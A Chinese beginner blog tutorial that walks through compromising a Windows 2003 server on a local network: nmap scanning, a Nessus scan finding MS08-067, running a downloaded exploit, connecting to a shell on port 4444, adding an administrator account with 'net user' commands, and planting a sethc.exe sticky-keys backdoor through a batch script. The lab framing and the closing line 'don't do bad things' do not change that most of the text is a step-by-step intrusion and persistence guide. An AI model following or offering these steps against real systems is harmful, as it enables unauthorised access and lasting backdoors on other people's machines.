小白客带你走进黑客世界5之一次完整的系统攻击行为

发布时间:2018-11-28 16:51:27编辑:丝画阁阅读(1156)

工欲善其事,必先利其器。在上一篇文章小白为大家介绍了黑客攻击过程中最用要的一环——踩点(信息收集)方面的两款漏洞扫描工具的安装过程和基本使用方式。今天,就让小白带领着大家进行一次完整的攻击过程。

再次回到我们一开始的文章小白介绍了黑客攻击行为的模型大致为:

踩点–>定位–>入侵–>留后门–>抹去痕迹

本次文章小白将要给大家来演示如何来攻破一台winows 2003 服务器,攻击的过程也将遵循上面的行为模型。

假设,在小白所在的局域网(ip:192.168.31.0/24)中,有一台windows 2003 的服务器,小白想要到服务器上面逛上一圈,但是很尴尬的是小白不知道这台服务器的ip地址,也并没有这台服务器的账号

踩点



第一步:使用过nmap对局域网进行扫描,扫描局域网中存在的计算机和对应的操作系统。

Nmap命令:

nmap –sn 网段 ->使用ping扫描局域网中存货的主机

nmap –O ip地址 ->识别单个ip地址的操作系统

通过扫描主机存活我们可以看到,局域网中存在着5个ip地址。

192.168.31.1 192.168.31.2 192.168.31.133 192.168.31.254 192.168.31.132

通过简单的判断,192.168.31.1、192.168.31.2、192.168.31.132这三个地址是小白的电脑和网关的地址啦 ,可以直接排除。就只剩下192.168.31.133、192.168.31.254这两个地址了,接下来我们分别对这两个ip地址进行系统的识别



通过对192.168.31.254的系统识别,它说这台计算机可能采用了特殊的操作系统,它无法识别,也有可能这个ip地址它不是一台计算机。接着,对192.168.31.133进行系统识别

果然,找到了服务器的ip地址,nmap的结果显示192.168.31.133这台计算机使用的正是windws 2003 操作系统。既然知道了ip地址,我们就可以进行漏洞扫描啦。





第二步:使用nessus对系统漏洞进行扫描

上一篇文章可能忘记说的一点就是nessus怎么打开了,在这里小白说一下。如果是在自己本地的计算机上面安装了nessus的话,就在火狐或者谷歌浏览器中输入地址:

https://localhost:8834

如果是在其他计算机上面安装的话,就在地址栏中输入:

https://ip地址:8834



那么,现在,我们就使用nessus开始对192.168.31.133这台服务器进行漏洞扫描。具体的使用方式可以查看小白的上一篇文章噢。

分析

通过上图的扫描结果我们可以看出,该服务器存在漏洞编号为MS08-067的经典缓冲区溢出漏洞,我们可以通过该漏洞在服务器上面执行代码。

万能的度娘告诉我,这个漏洞是有直接的利用工具的,于是小白默默的收藏了一个。

入侵

第一步:下载ms08-067漏洞利用工具





第二步:打开cmd窗口,将漏洞利用程序用鼠标拖进窗口





第三步:输入服务器的ip地址 192.168.31.133,回车进行攻击。

这里小白猜想,既然是溢出漏洞,肯定和内存地址有关。有可能是win7的内存地址和windows2003的不同。

小白找了一台windows xp的计算机重新进行攻击





第四步:通过远程连接服务器(192.168.31.133)的4444端口,登陆服务器。

telnet 192.168.31.133 4444

当然了,只是登陆它的命令行界面怎么能行呢?接下来,小白要做的就是利用命令创建一个管理员账号,光明正大的利用账号密码登陆。







第五步:创建管理员账号密码,并登陆服务器

我们通过登陆服务器的命令行界面来创建管理员账号密码。

命令:

net user 用户名 密码 /add net localgroup administrators 用户名 /add

这样,我们就创建了一个管理员账号啦。我们尝试通过远程桌面的方式登陆。





在本地计算机的运行窗口输入:mstsc,打开远程桌面连接窗口,输入服务器的地址

留后门

既然已经入侵到服务了,怎么能不留给自己留下一个后门呢,方便下次进入。如果说我们这次创建的账号被管理员删掉了怎么办。接下来,小白就在服务器上面留下一个简单的shift后门。

第一步:编写shift后门脚本

点击开始-运行,输入命令:notepad,并回车会弹出来一个记事本。

在记事本里面写上以下代码:

echo 提权开始...... copy c:windowssystem32cmd.exe c:windowssystem32dllcachesethc.exe copy c:windowssystem32dllcachesethc.exe c:windowssystem32sethc.exe echo 提权结束......

保存,文件类型选择所有文件,文件名称为shift.bat



第二步:双击刚保存的bat脚本,创建shift后门,运行完成时候,尝试在服务器上面连续按五次shift键



发现服务器弹出了一个命令行界面,这个界面还是可移植性系统权限的。接下来,我们把远程桌面关掉,再重新连接,然后不要输入账号密码,再一次连按五次shift键

接着,尝试在这个未登录的命令行界面下创建另一个管理员账号。

我们使用dahuadan这个账号登陆,发现登陆成功

这样即使管理员删除了我们偷偷创建的账号,也不怕不怕啦~ 就再创建一个呗~

抹去痕迹

暂不涉及(有需要的同学自行研究)

最重要的一点,不要搞坏事噢!

关键字:

上一篇:什么是TCP和UDP